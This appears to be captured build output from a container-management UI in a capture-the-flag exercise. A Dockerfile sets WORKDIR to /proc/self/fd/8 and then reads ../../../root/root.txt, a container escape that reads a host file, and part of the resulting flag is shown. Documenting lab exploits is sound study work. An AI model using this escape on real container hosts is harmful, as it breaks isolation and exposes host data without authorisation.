 Images > Build image
Build image
matthew
Builder
Output
Step 1/3 : FROM ubuntu:latest
---> ca2b0f26964c
Step 2/3 : WORKDIR /proc/self/fd/8
---> Running in dc1effe037a0
---> Removed intermediate container dc1effe037a0
---> 0eb220a1bae5
Step 3/3 : RUN cat ../../../root/root.txt
---> Running in 7cd64121e445
sh: 0: getcwd() failed: No such file or directory
8bda e5fa
---> Removed intermediate container 7cd64121e445
---> cec48648b39a
Successfully built cec48648b39a
Successfully tagged test:latest